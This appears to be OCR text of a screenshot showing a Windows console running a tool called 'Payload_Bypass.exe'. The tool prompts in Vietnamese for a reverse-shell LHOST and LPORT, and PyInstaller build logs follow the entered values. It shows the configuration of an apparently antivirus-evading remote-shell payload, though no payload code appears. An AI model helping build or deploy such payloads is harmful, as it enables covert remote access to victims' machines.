 G:\Bypass\tools\Payload_Bypass.exe
d8888b. db    db d8b   db  d888b  db      d8888b. Cb .d8888.   d8888b.  .d8b.  db    db db       .d88b.   .d8b.  d8888b.
88  `8D 88    88 888o  88 88' Y8b 88      88  `8D `D 88'  YP   88  `8D d8' `8b `8b  d8' 88      .8P  Y8. d8' `8b 88  `8D
88   88 88    88 88V8o 88 88      88      88   88  ' `8bo.     88oodD' 88ooo88  `8bd8'  88      88    88 88ooo88 88   88
88   88 88    88 88 V8o88 88  ooo 88      88   88      `Y8b.   88~~~   88~~~88    88    88      88    88 88~~~88 88   88
88  .8D 88b  d88 88  V888 88. ~8~ 88booo. 88  .8D    db   8D   88      88   88    88    88booo. `8b  d8' 88   88 88  .8D
Y8888D' ~Y8888P' VP   V8P  Y888P  Y88888P Y8888D'    `8888Y'   88      YP   YP    YP    Y88888P  `Y88P'  YP   YP Y8888D'
[!] Nhap LHOST : 192.168.0.118
[!] Nhap LPORT : 4444
[!] Nhap Output: payload
147 INFO: PyInstaller: 4.6
147 INFO: Python: 3.8.8
147 INFO: Platform: Windows-10-10.0.18362-SP0
184 INFO: wrote G:\Bypass\tools\payload.spec
200 INFO: UPX is not available.
200 INFO: Extending PYTHONPATH with paths
['G:\\Bypass\\tools']
817 INFO: checking Analysis
817 INFO: Building Analysis because Analysis-00.toc is non existent
817 INFO: Initializing module dependency graph...
817 INFO: Caching module graph hooks...
864 INFO: Analyzing base_library.zip ...
4042 INFO: Processing pre-find module path hook distutils from 'c:\\users\\admin\\appdata\\local\\programs\\python\\python38\\lib\\site-packages\\PyInstaller\\hooks\\pre_find_module_path\\hook-distutils.py'.
4042 INFO: distutils: retargeting to non-venv dir 'c:\\users\\admin\\appdata\\local\\programs\\python\\python38\\lib'
Zalo
V
ENG
10:33 PM